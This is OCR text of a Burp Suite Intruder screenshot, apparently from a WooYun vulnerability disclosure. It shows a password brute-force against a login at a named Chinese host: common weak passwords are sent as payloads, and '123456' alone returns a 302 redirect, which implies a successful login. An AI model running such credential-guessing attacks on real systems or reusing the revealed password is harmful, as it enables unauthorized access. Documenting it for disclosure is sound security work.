 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 6683 baseline request
1 123456789 200 6683
2 a123456 200 6683
3 123456 302 447
4 a123456789 200 6683
5 1234567890 200 6683
6 woaini1314 200 6683
7 qq123456 200 6683
8 abc123456 200 6683
9 123456a 200 6683
10 123456789a 200 6683
11 147258369 200 6683
Request Response
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: contract.kappa.com.cn
www.wooyun.org